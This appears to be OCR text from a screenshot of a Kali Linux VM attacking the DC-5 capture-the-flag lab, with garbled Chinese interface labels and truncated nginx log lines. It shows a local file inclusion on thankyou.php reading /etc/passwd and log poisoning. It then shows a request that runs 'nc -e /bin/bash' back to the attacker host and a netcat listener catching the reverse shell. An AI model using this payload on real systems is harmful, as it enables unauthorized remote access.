 192.168.55.139/thankyou.php?file=/var/log/nginx/access.log&cmd=nc%20-e%20/bin/bash%20192.168.
Burp
off
1
3school
今人不见古时月 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进...
我的计算机
共享虚拟机 (已弃用)
主页
今人不见古时月
DC-5
root@kali: ~/桌面
root@kali: ~/桌面
文件 动作 编辑 查看 帮助
Home
Solutions
Thank You
Thank you for taking the time to contact
2021/07/03 03:48:03 [error] 560#0: *54 FastCGI se
response header from upstream, client: 192.168.5
"fastcgi://unix:/var/run/php5-fpm.sock:", host: "19
stderr: "PHP message: PHP Notice: Undefined ind
server: _, request: "GET /thankyou.php?firstna
"192.168.55.139", referrer: "http://192.168.55.139
index: file in /var/www/html/thankyou.p
/thankyou.php?firstname=123&lastname=123&
referrer: "http://192.168.55.139/contact.php" 2
/var/www/html/thankyou.php on line 41" while rea
lastname=123&country=other&subject=123 HT
/contact.php" 2021/07/03 03:54:15 [error] 560#0: *
while reading response header from upstream, c
HTTP/1.1", upstream: "fastcgi://unix:/var/run/php
*68 FastCGI sent in stderr: "PHP message: PHP
client: 192.168.55.1, server: _, request: "GET /tha
fpm.sock:", host: "192.168.55.139", referrer: "htt
Notice: Undefined index: file in /var/www/html/th
/thankyou.php?firstname=bp&lastname=bp&coun
"http://192.168.55.139/contact.php" 2021/07/03 03
stream: No such file or directory in /var/www
(include_path='.:/usr/share/php:/usr/share/pear') in
request: "GET /thankyou.php?file= /etc/passwd H
/contact.php" 2021/07/03 04:19:16 [error] 560#0:
stream: No such file or directory in /var/www/html/
Kali Linux amd64 1
回收站
文件系统
(root💀kali)-[~/桌面]
# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.55.137  netmask 255.255.255.0  broadcast 192.168.55
inet6 fe80::20c:29ff:fe62:75e5  prefixlen 64  scopeid 0×20<link>
ether 00:0c:29:62:75:e5  txqueuelen 1000  (Ethernet)
RX packets 135626  bytes 8521121 (8.1 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 137459  bytes 8534780 (8.1 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 4020  bytes 1428681 (1.3 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 4020  bytes 1428681 (1.3 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
(root💀kali)-[~/桌面]
# nc -lvvp 77777
listening on [any] 12241 ...
^C sent 0, rcvd 0
(root💀kali)-[~/桌面]
# nc -lvvp 7777
listening on [any] 7777 ...
192.168.55.139: inverse host lookup failed: Unknown host
connect to [192.168.55.137] from (UNKNOWN) [192.168.55.139] 47864